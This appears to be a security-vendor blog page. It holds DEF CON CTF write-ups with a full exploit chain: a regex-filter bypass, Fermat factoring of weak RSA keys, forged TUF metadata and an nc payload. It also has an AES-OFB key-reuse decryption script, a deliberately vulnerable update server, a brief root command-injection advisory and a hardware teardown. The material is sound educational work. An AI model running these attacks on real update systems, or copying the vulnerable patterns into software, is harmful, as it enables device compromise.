- Supply Chain Risk Management: Automated imaging and firmware extraction to detect hardware tampering and counterfeit components.
- Device Investigations: Efficient forensic analyses of compromised or suspicious hardware to gather actionable insights.
- Adversarial Hardware Reverse Engineering: Automates identification and firmware recovery from adversarial embedded systems.
- Custom Automated Workflows: Tailors automated processes for probing, scanning, and extraction, enhancing internal assessments.
- Electromagnetic Fault Testing: Uses electromagnetic analysis to identify and address vulnerabilities.
Apply For Beta Access Today
Discover how RASPUTIN can support your hardware security operations. Schedule a demonstration or request more details by contacting us at [email protected].
Red Balloon Security recently returned from the DEF CON hacking conference in Las Vegas, where, among other activities, we brought two computer security challenges to the Car Hacking Village (CHV) Capture The Flag (CTF) competition. The grand prize for the competition was a 2021 Tesla, and second place was several thousand dollars of NXP development kits, so we wanted to make sure our challenge problems were appropriately difficult. This competition was also a “black badge CTF” at DEF CON, which means the winners are granted free entrance to DEF CON for life.
The goal of our challenges was to force competitors to learn about secure software updates and The Update Framework (TUF), which is commonly used for securing software updates. We originally wanted to build challenge problems around defeating Uptane, an automotive-specific variant of TUF, however, there is no well-supported, public version of Uptane that we could get working, so we built the challenges around Uptane’s more general ancestor TUF instead. Unlike Uptane, TUF is well-supported with several up-to-date, maintained, open source implementations.
Our two CTF challenges were designed to be solved in order – the first challenge had to be completed to begin the second. Both involved circumventing the guarantees of TUF to perform a software rollback.
Besides forcing competitors to learn the ins and outs of TUF, the challenges were designed to impress upon them that software update frameworks like TUF are only secure if they are used properly, and if they are used with secure cryptographic keys. If either of these assumptions is violated, the security of software updates can be compromised.
Both challenges ran on a Rivain Telematics Control Module (TCM) at DEF CON.
Challenge 1: Secure Updates are TUF
Challenge participants were given the following information:
- Category: exploitation, reverse engineering
- Description: I set up secure software updates using TUF. That way nobody can do a software rollback! Right? To connect, join the network and run:
nc 172.28.2.64 8002 - Intended Difficulty: easy
- Solve Criteria: found flag
- Tools Required: none
In addition to the description above, participants were given a tarball with the source of the software update script using the python-tuf library, and the TUF repository with the signed metadata and update files served over HTTP to the challenge server, which acts as a TUF client.
Click to view challenge files
The run.sh script to start up the TUF server and challenge server:
#!/bin/sh
set -euxm
# tuf and cryptography dependencies installed in virtual environment
source ~/venv/bin/activate
(python3 -m http.server --bind 0 --directory repository/ 38001 2>&1) | tee /tmp/web_server.log &
while sleep 3; do
python3 challenge_server.py --tuf-server http://localhost:38001 --server-port 38002 || fg
done
The main challenge_server.py:
#!/usr/bin/env -S python3 -u
"""
Adapted from:
https://github.com/theupdateframework/python-tuf/tree/f8deca31ccea22c30060f259cb7ef2588b9c6baa/examples/client
"""
import argparse
import inspect
import json
import os
import re
import socketserver
import sys
from urllib import request
from tuf.ngclient import Updater
def parse_args():
parser = argparse.ArgumentParser()
for parameter in inspect.signature(main).parameters.values():
if parameter.name.startswith("_"):
continue
if "KEYWORD" in parameter.kind.name:
parser.add_argument(
"--" + parameter.name.replace("_", "-"),
default=parameter.default,
)
return parser.parse_args()
def semver(s):
return tuple(s.lstrip("v").split("."))
def name_matches(name, f):
return re.match(name, f)
def readline():
result = []
c = sys.stdin.read(1)
while c != "\n":
result.append(c)
c = sys.stdin.read(1)
result.append(c)
return "".join(result)
class Handler(socketserver.BaseRequestHandler):
def __init__(self, *args, tuf_server=None, updater=None, **kwargs):
self.tuf_server = tuf_server
self.updater = updater
super().__init__(*args, **kwargs)
def handle(self):
self.request.settimeout(10)
os.dup2(self.request.fileno(), sys.stdin.fileno())
os.dup2(self.request.fileno(), sys.stdout.fileno())
print("Welcome to the firmware update admin console!")
print("What type of firmware would you like to download from the TUF server?")
print(
"Whichever type you pick, we will pull the latest version from the server."
)
print("Types:")
with request.urlopen(f"{self.tuf_server}/targets.json") as response:
targets = json.load(response)
all_target_files = list(targets["signed"]["targets"].keys())
print("-", "\n- ".join({file.split("_")[0] for file in all_target_files}))
print("Enter type name: ")
name = readline().strip()
if "." in name:
# People were trying to bypass our version check with regex tricks! Not allowed!
print("Not allowed!")
return
filenames = list(
sorted(
[f for f in all_target_files if name_matches(name, f)],
key=lambda s: semver(s),
)
)
if len(filenames) == 0:
print("Sorry, file not found!")
return
filename = filenames[-1]
print(f"Downloading {filename}")
info = self.updater.get_targetinfo(filename)
if info is None:
print("Sorry, file not found!")
return
with open("/dev/urandom", "rb") as f:
name = f.read(8).hex()
path = self.updater.download_target(
info,
filepath=f"/tmp/{name}.{os.path.basename(info.path)}",
)
os.chmod(path, 0o755)
print(f"Running {filename}")
child = os.fork()
if child == 0:
os.execl(path, path)
else:
os.wait()
os.remove(path)
def main(tuf_server="http://localhost:8001", server_port="8002", **_):
repo_metadata_dir = "/tmp/tuf_server_metadata"
if not os.path.isdir(repo_metadata_dir):
if os.path.exists(repo_metadata_dir):
raise RuntimeError(
f"{repo_metadata_dir} already exists and is not a directory"
)
os.mkdir(repo_metadata_dir)
with request.urlopen(f"{tuf_server}/root.json") as response:
root = json.load(response)
with open(f"{repo_metadata_dir}/root.json", "w") as f:
json.dump(root, f, indent=2)
updater = Updater(
metadata_dir=repo_metadata_dir,
metadata_base_url=tuf_server + "/metadata/",
target_base_url=tuf_server + "/targets/",
)
updater.refresh()
def return_handler(*args, **kwargs):
return Handler(*args, **kwargs, tuf_server=tuf_server, updater=updater)
print("Running server")
with socketserver.ForkingTCPServer(
("0", int(server_port)), return_handler
) as server:
server.serve_forever()
if __name__ == "__main__":
main(**parse_args().__dict__)
Also included were TUF-tracked files tcmupdate_v0.{2,3,4}.0.py.
The challenge server waits for TCP connections. When one is made, it prompts for a software file to download. Then it checks the TUF server for all versions of that file (using the user input in a regular expression match), and picks the latest based on parsing its version string (for example filename_v0.3.0.py parses to (0, 3, 0) ). Once it has found the latest file, it downloads it using the TUF client functionality from the TUF library.
The goal of this challenge is to roll back from version 0.4.0 to version 0.3.0. The key to solving this challenge is to notice the following code:
# ...
def semver(s):
return tuple(s.lstrip("v").split("."))
def name_matches(name, f):
return re.match(name, f)
def handle_tcp():
# ...
name = readline().strip()
if "." in name:
# People were trying to bypass our version check with regex tricks! Not allowed!
print("Not allowed!")
return
filenames = list(
sorted(
[f for f in all_target_files if name_matches(name, f)],
key=lambda s: semver(s),
)
)
if len(filenames) == 0:
print("Sorry, file not found!")
return
filename = filenames[-1]
# ...
This code firsts filters using the regular expression, then sorts based on the version string to find the latest matching file. Notably, the name input is used directly as a regular expression.
To circumvent the logic for only downloading the latest version of a file, we can pass an input regular expression that filters out everything except for the version we want to run. Our first instinct might be to use a regular expression like the following:
tcmupdate.*0\.3\.0.*
If we try that, however, we hit the case where any input including a . character is blocked. We now need to rewrite the regular expression to match only tcmupdate_v0.3.0, but without including the . character. One of many possible solutions is:
tcmupdate_v0[^a]3[^a]0
Since the . literal is a character that is not a, the [^a] expression will match it successfully without including it directly. This input gives us the flag.
flag{It_T4ke$-More-Than_just_TUF_for_secure_updates!}
Challenge 2: One Key to Root Them All
Challenge participants were given the following information:
- Name: One Key to Root Them All
- Submitter: Jacob Strieb @ Red Balloon Security
- Category: crypto, exploitation
- Description: Even if you roll back to an old version, you’ll never be able to access the versions I have overwritten! TUF uses crypto, so it must be super secure. You will need to have solved the previous challenge to progress to this one. To connect, join the network and run:
nc 172.28.2.64 8002 - Intended Difficulty: shmedium to hard
- Solve Criteria: found flag
- Tools Required: none
Challenge 2 can only be attempted once challenge 1 has been completed. When challenge 1 is completed, it runs tcmupdate_v0.3.0.py on the target TCM. This prompts the user for a new TUF server address to download files from, and a new filename to download and run. The caveat is that the metadata from the original TUF server is already trusted locally, so attempts to download from a TUF server with new keys will be rejected.
In the challenge files repository/targets subdirectory, there are two versions of tcmupdate_v0.2.0.py. One of them is tracked by TUF, the other is no longer tracked by TUF. The goal is to roll back to the old version of tcmupdate_v0.2.0.py that has been overwritten and is no longer a possible target to download with the TUF downloader.
The challenge files look like this:
ctf/
├── challenge_server.py
├── flag_1.txt
├── flag_2.txt
├── repository
│ ├── 1.root.json
│ ├── 1.snapshot.json
│ ├── 1.targets.json
│ ├── 2.snapshot.json
│ ├── 2.targets.json
│ ├── metadata -> .
│ ├── root.json
│ ├── snapshot.json
│ ├── targets
│ │ ├── 870cba60f57b8cbee2647241760d9a89f3c91dba2664467694d7f7e4e6ffaca588f8453302f196228b426df44c01524d5c5adeb2f82c37f51bb8c38e9b0cc900.tcmupdate_v0.2.0.py
│ │ ├── 9bbef34716da8edb86011be43aa1d6ca9f9ed519442c617d88a290c1ef8d11156804dcd3e3f26c81e4c14891e1230eb505831603b75e7c43e6071e2f07de6d1a.tcmupdate_v0.2.0.py
│ │ ├── 481997bcdcdf22586bc4512ccf78954066c4ede565b886d9a63c2c66e2873c84640689612b71c32188149b5d6495bcecbf7f0d726f5234e67e8834bb5b330872.tcmupdate_v0.3.0.py
│ │ └── bc7e3e0a6ec78a2e70e70f87fbecf8a2ee4b484ce2190535c045aea48099ba218e5a968fb11b43b9fcc51de5955565a06fd043a83069e6b8f9a66654afe6ea57.tcmupdate_v0.4.0.py
│ ├── targets.json
│ └── timestamp.json
├── requirements.txt
└── run.sh
The latest version of the TUF targets.json file is only tracking the 9bbef3... hash version of the tcmupdate_v0.2.0.py file.
{
"signed": {
"_type": "targets",
"spec_version": "1.0",
"version": 2,
"expires": "2024-10-16T21:11:07Z",
"targets": {
"tcmupdate_v0.2.0.py": {
"length": 54,
"hashes": {
"sha512": "9bbef34716da8edb86011be43aa1d6ca9f9ed519442c617d88a290c1ef8d11156804dcd3e3f26c81e4c14891e1230eb505831603b75e7c43e6071e2f07de6d1a"
}
},
"tcmupdate_v0.3.0.py": {
"length": 1791,
"hashes": {
"sha512": "481997bcdcdf22586bc4512ccf78954066c4ede565b886d9a63c2c66e2873c84640689612b71c32188149b5d6495bcecbf7f0d726f5234e67e8834bb5b330872"
}
},
"tcmupdate_v0.4.0.py": {
"length": 125,
"hashes": {
"sha512": "bc7e3e0a6ec78a2e70e70f87fbecf8a2ee4b484ce2190535c045aea48099ba218e5a968fb11b43b9fcc51de5955565a06fd043a83069e6b8f9a66654afe6ea57"
}
}
}
},
"signatures": [
{
"keyid": "f1f66ca394996ea67ac7855f484d9871c8fd74e687ebab826dbaedf3b9296d14",
"sig": "1bc2be449622a4c2b06a3c6ebe863fad8d868daf78c1e2c2922a2fe679a529a7db9a0888cd98821a66399fd36a4d5803d34c49d61b21832ff28895931539c1cca118b299c995bcd1f7b638803da481cf253e88f4e80d62e7abcc39cc92899cc540be901033793fae9253f41008bc05f70d93ef569c0d6c09644cd7dfb758c2b71e2332de7286d15cc894a51b6a6363dcde5624c68506ea54a426f7ae9055f01760c6d53f4f4f68589d89f31a01e08d45880bc28a279f8621d97ab7223c4d41ecb077176af5dd27d5c07379d99898020b23cd733e"
}
]
}
Thus, in order to convince the TUF client to download the old version of tcmupdate_v0.2.0.py from a TUF file server we control, we will need to insert the correct hash into targets.json. But if we do that, we will need to resign targets.json, then rebuild and resign snapshot.json, then rebuild and resign timestamp.json. None of these things can be accomplished without the private signing key. This means that we need to crack the signing keys in order to rebuild updated TUF metadata. Luckily, inspecting the root.json file to learn about the keys indicates that the targets, snapshot, and timestamp roles all use the same RSA public-private keypair.
The key for this keypair is generated using weak RSA primes that are close to one another. This makes the key vulnerable to a Fermat factoring attack. The attack can either be performed manually using this technique, or can be performed automatically by a tool like RsaCtfTool.
After the key is cracked, we have to rebuild and resign all of the TUF metadata in sequence. This is most easily done using the go-tuf CLI from version v0.7.0 of the go-tuf library.
go install github.com/theupdateframework/go-tuf/cmd/[email protected]
This CLI expects the keys to be in JSON format and stored in the keys subdirectory (sibling directory of the repository directory). A quick Python script will convert our public and private keys in PEM format into the expected JSON.
import base64
import json
import os
import sys
from nacl.secret import SecretBox
from cryptography.hazmat.primitives.kdf.scrypt import Scrypt
if len(sys.argv) < 3:
sys.exit(f"{sys.argv[0]} <privkey> <pubkey>")
with open(sys.argv[1], "r") as f:
private = f.read()
with open(sys.argv[2], "r") as f:
public = f.read()
plaintext = json.dumps(
[
{
"keytype": "rsa",
"scheme": "rsassa-pss-sha256",
"keyid_hash_algorithms": ["sha256", "sha512"],
"keyval": {
"private": private,
"public": public,
},
},
]
).encode()
with open("/dev/urandom", "rb") as f:
salt = f.read(32)
nonce = f.read(24)
n = 65536
r = 8
p = 1
kdf = Scrypt(
length=32,
salt=salt,
n=n,
r=r,
p=p,
)
secret_key = kdf.derive(b"redballoon")
box = SecretBox(secret_key)
ciphertext = box.encrypt(plaintext, nonce).ciphertext
print(
json.dumps(
{
"encrypted": True,
"data": {
"kdf": {
"name": "scrypt",
"params": {
"N": n,
"r": r,
"p": p,
},
"salt": base64.b64encode(salt).decode(),
},
"cipher": {
"name": "nacl/secretbox",
"nonce": base64.b64encode(nonce).decode(),
},
"ciphertext": base64.b64encode(ciphertext).decode(),
},
},
indent=2,
)
)
Once we have converted all of the keys to the right format, we can run a sequence of TUF CLI commands to rebuild the metadata correctly with the cracked keys.
mkdir -p staged/targets
cp repository/targets/870cba60f57b8cbee2647241760d9a89f3c91dba2664467694d7f7e4e6ffaca588f8453302f196228b426df44c01524d5c5adeb2f82c37f51bb8c38e9b0cc900.tcmupdate_v0.2.0.py staged/targets/tcmupdate_v0.2.0.py
tuf add tcmupdate_v0.2.0.py
tuf snapshot
tuf timestamp
tuf commit
Then we run our own TUF HTTP fileserver, and point the challenge server at it to get the flag.
flag{Th15_challenge-Left_me-WE4k_in-the_$$KEYS$$}
The final solve script might look something like this:
#!/bin/bash
set -meuxo pipefail
tar -xvzf rbs-chv-ctf-2024.tar.gz
cd ctf
cat repository/root.json \
| jq \
| grep -i 'public key' \
| sed 's/[^-]*\(-*BEGIN PUBLIC KEY-*.*-*END PUBLIC KEY-*\).*/\1/g' \
| sed 's/\\n/\n/g' \
> public.pem
python3 ~/Downloads/RsaCtfTool/RsaCtfTool.py --publickey public.pem --private --output private.pem
mkdir -p keys
python3 encode_key_json.py private.pem public.pem > keys/snapshot.json
cp keys/snapshot.json keys/targets.json
cp keys/snapshot.json keys/timestamp.json
mkdir -p staged/targets
cp repository/targets/870cba60f57b8cbee2647241760d9a89f3c91dba2664467694d7f7e4e6ffaca588f8453302f196228b426df44c01524d5c5adeb2f82c37f51bb8c38e9b0cc900.tcmupdate_v0.2.0.py staged/targets/tcmupdate_v0.2.0.py
tuf add tcmupdate_v0.2.0.py
tuf snapshot
tuf timestamp
tuf commit
python3 -m http.server --bind 0 --directory repository/ 8003 &
sleep 3
(
echo 'tcmupdate_v0[^a]3'
sleep 3
echo 'http://172.28.2.169:8003'
echo 'tcmupdate_v0.2.0.py'
) | nc 172.28.2.64 38002
kill %1
Conclusion
In addition to the CTF we brought to the DEF CON Car Hacking Village, we also set up a demonstration of our Symbiote host-based defense technology running on Rivian TCMs. These CTF challenges connect to that demo because the firmware rollbacks caused by exploiting the vulnerable CTF challenge application would (in a TCM protected by Symbiote) trigger alerts, and/or be blocked, depending on the customer’s desired configuration.
To reiterate, we hope that CTF participants enjoyed our challenges, and took away a few lessons:
- Even if TUF is used correctly, logic bugs outside of TUF can be exploited to violate its guarantees
- Even correct, reference implementations of TUF are vulnerable if the cryptographic keys used are weak
- Secure software updates are tricky
- There is no silver bullet in security; complementing secure software updates with on-device runtime attestation like Symbiote creates a layered, defense in depth strategy to ensure that attacks are thwarted
Introducing RASPUTIN: Automated Hardware Reversing by Red Balloon Security
Hacking Secure Software Update Systems at the DEF CON 32 Car Hacking Village
Red Balloon Security Identifies Critical Vulnerability in Kratos NGC-IDU
Hacking In-Vehicle Infotainment Systems with OFRAK 3.2.0 at DEF CON 31
Brief Tour of OFRAK 3.1.0
Introduction
Red Balloon Security Researchers discover and patch vulnerabilities regularly. One such recent discovery is CVE-2023-36670, which affects the Kratos NGC-IDU 9.1.0.4 system. Let’s dive into the details of this security issue.
Vulnerability Details
- CVE ID: CVE-2023-36670
- Description: A remotely exploitable command injection vulnerability was found on the Kratos NGC-IDU 9.1.0.4.
- Impact: An attacker can execute arbitrary Linux commands as root by sending crafted TCP requests to the device.
Kratos NGC-IDU 9.1.0.4
The Kratos NGC-IDU system is widely used in various industries, including telecommunications, defense, and critical infrastructure. It provides essential network management and monitoring capabilities. However, like any complex software, it is susceptible to security flaws.
Exploitation Scenario
- Crafted TCP Requests: An attacker sends specially crafted TCP requests to the vulnerable Kratos NGC-IDU device.
- Command Injection: Due to inadequate input validation, the attacker injects malicious commands into the system.
- Root Privileges: The injected commands execute with root privileges, granting the attacker full control over the device.
Mitigation
- Patch: Organizations using Kratos NGC-IDU 9.1.0.4 should apply the latest security updates promptly.
- Network Segmentation: Isolate critical devices from the public network to reduce exposure.
- Access Controls: Implement strict access controls to limit who can communicate with the device.
- Monitoring: Monitor network traffic for suspicious activity.
Conclusion
In modern infrastructure, devices such as the Kratos NGC-IDU are at the intersection of incredible value and escalating threat. Despite functionality that is often mission critical and performance that is highly visible, these devices can be insufficiently protected, making them an inviting target. CVE-2023-36670 highlights the importance of timely patching and robust security practices. Organizations must stay vigilant, continuously assess their systems, and take proactive measures to protect against vulnerabilities.
At Red Balloon, we solve the device vulnerability gap by building security from the inside out, putting customers’ strongest line of defense at their most critical point. Red Balloon’s embedded security solutions enable customers to solve the device vulnerability gap where the greatest damage can happen and the least security exists.
For more information, refer to the official CVE-2023-36670 entry, or contact [email protected]
Hacking Randomized Linux Kernel Images at the DEF CON 33 Car Hacking Village
Introducing RASPUTIN: Automated Hardware Reversing by Red Balloon Security
Hacking Secure Software Update Systems at the DEF CON 32 Car Hacking Village
Red Balloon Security Identifies Critical Vulnerability in Kratos NGC-IDU
Hacking In-Vehicle Infotainment Systems with OFRAK 3.2.0 at DEF CON 31
Brief Tour of OFRAK 3.1.0
Two weeks ago, Red Balloon Security attended DEF CON 31 in Las Vegas, Nevada. In addition to sponsoring and partnering with the Car Hacking Village, where we showed off some of our latest creations, we contributed two challenges to the Car Hacking Village Capture the Flag (CTF) competition. This competition was a “black badge CTF” at DEF CON, which means the winners are granted free entrance to DEF CON for life.
Since it’s been a little while since DEF CON ended, we figured we’d share a write-up of how we would go about solving the challenges. Alternatively, here is a link to an OFRAK Project (new feature since OFRAK 3.2.0!) that includes an interactive walkthrough of the challenge solves.
Challenge 1: Inside Vehicle Infotainment (IVI)
Description: Find the flag inside the firmware, but don’t get tricked by the conn man, etc.
CTF participants start off with a mysterious, 800MB binary called ivi.bin. The description hints that the file is firmware of some sort, but doesn’t give much more info than that. IVI is an acronym for “In Vehicle Infotainment,” so we expect that the firmware will need to support a device with a graphical display and some sort of application runtime, but it is not yet clear that that info will be helpful.
To begin digging into the challenge, the first thing we do is to unpack the file with OFRAK. Then, we load the unpacked result in the GUI for further exploration.
# Install OFRAK
python3 -m pip install ofrak ofrak_capstone ofrak_angr
# Unpack with OFRAK and open the unpacked firmware in the GUI
ofrak unpack --gui --backend angr ./ivi.bin
When the GUI opens, we see that the outermost layer that has been unpacked is a GZIP. By selecting the only child of the GZIP in the resource tree, and then running “Identify,” we can see that OFRAK has determined that the decompressed file is firmware in Intel Hex format.
Luckily, OFRAK has an Intel Hex unpacker built-in, so we can unpack this file to keep digging for the flag.
OFRAK unpacks the Ihex into an IhexProgram. At this point, we’re not sure if what we’re looking at is actually a program, or is a file that can unpack further. Looking at the metadata from OFRAK analysis in the bottom left pane of the GUI, we note that the file has only one, large segment. This suggests that it is not a program, but rather some other file packed up in IHEX format.
If we run “Identify” on the unpacked IhexProgram, OFRAK confirms that the “program” is actually GZIP compressed data.
To gather more information, we can make OFRAK run Binwalk analysis. This will happen automatically when clicking the “Analyze” button, or we can use the “Run Component” button to run the Binwalk analyzer manually.
Binwalk tends to have a lot of false positives, but in this case, it confirms that this resource is probably a GZIP. Since we know this, we can use the “Run Component” interface to run the GzipUnpacker and see what is inside.
Running “Identify” on the decompressed resource shows that there was a TAR archive inside. Since OFRAK can handle this easily, we click “Unpack” on the TAR. Inside of the archive, there are three files:
qemu.shbzImageagl-ivi-demo-platform-html5-qemux86-64.ext4
The first file is a script to emulate the IVI system inside QEMU. The second file is the kernel for the IVI system. And the third file is the filesystem for the IVI.
Based on the bzImage kernel, the flags for QEMU in the script, and the EXT4 filesystem format, we can assume that the IVI firmware is Linux-based. Moreover, we can guess that AGL in the filename stands for “Automotive Grade Linux,” which is a big hint about what type of Linux applications we’ll encounter when we delve deeper.
Since the description talks about “conn man” and “etc,” we have a hint that it makes sense to look for the flag in the filesystem, instead of the kernel.
OFRAK has no problem with EXT filesystems, so we can select that resource and hit “Unpack” to explore this firmware further.
From here, there are two good paths to proceed. The easiest one is to use OFRAK’s new search feature to look for files containing the string flag{, which is the prefix for flags in this competition.
The second is to notice that in the hint, it mentions etc and connman, both of which are folders inside the AGL filesystem.
Navigating into the /etc/connman folder, we see a file called flag1.txt. Viewing this gives us the first flag!
flag{unp4ck_b33p_b00p_pack}
Challenge 2: Initialization Vector Infotainment (IVI)
Description: IVe heard there is a flag in the mechanic area, but you can’t decrypt it without a password… Right?
The hint provided with the challenge download makes it clear that this second challenge is in the same unpacked firmware as the first one. As such, the natural first step is to go looking for the “mechanic area” to find the flag.
One option is to use the qemu.sh script to try and emulate the IVI. Then it might become apparent what the description means by “mechanic area.” However, this is not necessary if you know that “apps” for Automotive Grade Linux are stored in /usr/wam_apps/<app name> in the filesystem.
Navigating directly to that directory, we can see that there is an app called html5-mecharea. One subdirectory of that folder is called chunks, and contains many files with the name flag.XXX.png. This is a pretty good hint that we’re on the right track.
The only problem is that if we try to view any of those PNG files, they appear corrupted.
Poking around the folder a bit more, we see two useful files: create.go, and app/src/App.svelte. It looks like create.go was used to break an image with the flag into chunks, and then encrypt them separately. App.svelte is responsible for taking a password from a user, and using that to try and decrypt the chunks into a viewable image.
create.go seems to be a Golang program to generate a (truly) random password string, use PBKDF2 to generate an AES key from the password, generate a truly random IV, break an image into 1024-byte chunks, encrypt each chunk with AES in OFB mode using the same key and IV, and then dump the encrypted chunks to disk.
Similarly, App.svelte does the inverse process: get a passphrase from a user, do PBKDF2 key derivation, load chunks of an image and try to decrypt them, then concatenate and display the decrypted result.
Looking at these two source files, it’s not apparent that the implementation of randomness or the crypto functions themselves are unsafe. Instead, the most eyebrow-raising aspect (as hinted by the challenge description and title) is the reuse of the same key and Initialization Vector for every chunk of plaintext.
In the OFB mode of AES, the key and IV are the inputs to the AES block cipher, and the output is chained into the next block. Then all of the blocks are used as the source of randomness for a one-time pad. Specifically, they are XORed with the plaintext to get the ciphertext. In other words, the same key and IV generate the same “randomness,” which is then XORed with each plaintext chunk to make a ciphertext chunk.
One fun feature of the XOR function is that any value is its own inverse under XOR. The XOR function is also commutative and associative. This means that the following is true if rand_1 == rand_2, which they will be because the same key and IV generate the same randomness:
cipher_1 XOR cipher_2 == (plain_1 XOR rand_1) XOR (plain_2 XOR rand_2)
== (plain_1 XOR plain_2) XOR (rand_1 XOR rand_2)
== (plain_1 XOR plain_2) XOR 0000000 ... 0000000
== plain_1 XOR plain_2
To reiterate: the resuse of the same key and IV tell us that the rand_N values will be the same for all of the ciphertexts. This tells us that the result of XORing any two ciphertexts together (when the same key and IV are used in OFB mode) is the two plaintexts XORed together.
Luckily, based on a closer inspection of the source, one of the chunks is saved unencrypted in the chunks folder. This is used in the code for determining if the passphrase is correct, and that the beginning of the image was successfully decrypted. But we can use it to XOR out the resulting parts of the plaintext. Therefore, we are able to do the following for every ciphertext chunk number N to eventually get back all of the plain text:
plain_1 XOR cipher_1 XOR cipher_N == plain_1 XOR (plain_1 XOR plain_N)
(by above reasoning)
== (plain_1 XOR plain_1) XOR plain_N
== 00000000 ... 00000000 XOR plain_N
== plain_N
The last step is to write a little code to do this for us. A simple solution in Golang is included below, but should be straightforward to do in your favorite programming language.
package main
import (
"crypto/aes"
"crypto/subtle"
"os"
"sort"
)
func main() {
outfile, _ := os.Create("outfile.png")
os.Chdir("chunks")
chunkdir, _ := os.Open(".")
filenames, _ := chunkdir.Readdirnames(0)
sort.Strings(filenames)
var lastEncrypted []byte = nil
lastDecrypted, _ := os.ReadFile("flag.unencrypted.png")
for _, filename := range filenames {
if filename == "flag.unencrypted.png" {
continue
}
data, _ := os.ReadFile(filename)
encryptedData := data[aes.BlockSize:]
xorData := make([]byte, len(encryptedData))
if lastEncrypted != nil {
outfile.Write(lastDecrypted)
subtle.XORBytes(xorData, encryptedData, lastEncrypted)
subtle.XORBytes(lastDecrypted, lastDecrypted, xorData)
}
lastEncrypted = encryptedData
}
outfile.Write(lastDecrypted)
outfile.Close()
}
When we do this and concatenate all of the plaintexts in the right order, we get a valid PNG image that contains the flag.
flag{cr4sh_syst3ms_n0t_c4rs}Brief Tour of OFRAK 3.2.0
In the meantime, we published OFRAK 3.2.0 to PyPI on August 10!
As always, a detailed list of changes can be viewed in the OFRAK Changelog.
We’ve had several new features and quality of life improvements since our last major release.
Projects
OFRAK 3.2.0 introduces OFRAK Projects. Projects are collections of OFRAK scripts and binaries that help users organize, save, and share their OFRAK work. Acessable from the main OFRAK start page, users can now create, continue or clone an OFRAK project with ease. With an OFRAK Project you can run scripts on startup, easily access them from the OFRAK Resource interface, and link them to their relavent binaries. Open our example project to get started and then share your projects with the world, we can’t wait to see what you make!
Search Bars
OFRAK 3.2.0 also introduces a long awaited feature, search bars. Two new search bars are available in the OFRAK Resource interface, one in the Resource Tree pane, and one in the Hex View pane. Each search bar allows the user to search for exact, case insensitive, or regular expression strings and bytes. The Resource Tree search bar will filter the tree for resources containing the search query while the Hex View search bar will scroll to and itereate on the instances of the query. The resource search functionality is also available in the python API using resource.search_data.
Additional Changes
- Jefferson Filesystem (JFFS) packing/repacking support.
- Intel Hex (ihex) packing/repacking support (useful for our Car Hacking Village DEFCON challenges).
- EXT versions 2 – 4 packing/repacking support.
Learn More at OFRAK.COM
Hacking Randomized Linux Kernel Images at the DEF CON 33 Car Hacking Village
Introducing RASPUTIN: Automated Hardware Reversing by Red Balloon Security
Hacking Secure Software Update Systems at the DEF CON 32 Car Hacking Village
Red Balloon Security Identifies Critical Vulnerability in Kratos NGC-IDU
Hacking In-Vehicle Infotainment Systems with OFRAK 3.2.0 at DEF CON 31
Brief Tour of OFRAK 3.1.0
Baets by Der
Friendly advice from Red Balloon Security: Just pay the extra $2
Recently, we wanted to use some wired headphones with an iPhone, which sadly lacks a headphone jack. The nearest deli offered a solution: a Lightning-to-headphone jack adapter for only $7. Got to love your local New York City bodega.
But a wrinkle appeared: Plugging in the adapter made the phone pop up a dialog to pair with a BeatsX device, which changed to “Baets” once a Bluetooth connection was established. Shouldn’t this thing be a simple digital-to-analog converter? Why is Bluetooth involved? What makes the iPhone think it’s from Beats? That’s too many questions to ignore: We had to dig into this unexpected embedded device.
And here’s the short-take of our analysis: Beware the transposed vowels. “Baets” is not what it would want you to believe it is.
Once connected, the headphones work as if directly plugged into the phone. But we found that Bluetooth must remain on to keep listening, and the phone insists it is connected to a Bluetooth device, called “Baets.” We also noticed the phone’s battery draining much faster than usual.
This mysterious behavior piqued our interest. Red Balloon specializes in embedded security and reverse engineering, so interest gave way to action. We promptly bought a dozen more of the same adapter model to tear down and study.
Table of Contents
MFi is MIA
The first thing we noted is none of these adapters had the Apple Made for iPhone/iPad (MFi) chip you’ll find in genuine, approved accessories and cables. Apple licenses that chip to control who is allowed to produce Lightning devices. Instead, each of these knock-off adapters draws power from the Apple device to power its own Bluetooth module. The module then broadcasts that it is ready to pair with the Apple device, though in fact any nearby device can now pair with it and play audio.
Presumably, using Bluetooth is cheaper than licensing Apple’s chip, which is why the knockoffs costs $2 less than the genuine Apple version.
This initial finding fueled two research objectives: 1) To discover how the adapter convinced the Apple device to power the module; and 2) to discover how the adapter displayed the pop-up window.
How does it receive power?
We encountered three different hardware configurations on these devices; they appear to have many similarities, but it’s unclear if the same manufacturer makes them. One of the variations does not work: It doesn’t appear to power up, generates no pop-ups, and has no Bluetooth Classic connection. But this variation successfully draws power from the Apple device, so the failure is likely in the circuit or Bluetooth chip.
Overall, the hardware is not very complex and lacks components seen in a genuine adapter, including protection circuitry.


First working counterfeit: Lightning to headphone jack

Second working counterfeit: Lightning to headphone jack

Third counterfeit: Lightning to headphone jack (non-functional, not working)

Legitimate Apple adapter. Credit: iFixit
One side of the PCB is the Bluetooth chip and antenna on the active adapters. On the other side is a crystal oscillator clock, which connects to the Bluetooth chip. The chip connects to the accessory power (ACC_PWR) pin of the Lightning connector but does not automatically receive power. The final chip negotiates with the Apple device to draw power through the Lightning port. This negotiation chip is vital to enabling power for the Bluetooth module.
